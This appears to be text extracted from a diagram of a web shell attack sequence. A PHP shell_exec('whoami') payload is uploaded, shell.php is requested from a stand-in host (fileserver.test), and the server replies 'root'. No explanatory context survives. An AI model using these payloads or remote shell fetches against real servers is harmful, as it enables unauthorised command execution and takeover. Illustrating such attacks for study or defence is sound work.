 1
request upload
data shell_exec('whoami');
4
response success
data shell_exec('whoami');
3
request download
data shell.php
2
request file
data http://fileserver.test/shell.php
5
response success
data root